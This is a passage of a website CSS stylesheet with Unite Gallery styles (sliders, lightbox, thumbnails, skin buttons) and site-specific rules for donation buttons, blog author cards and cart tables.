36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
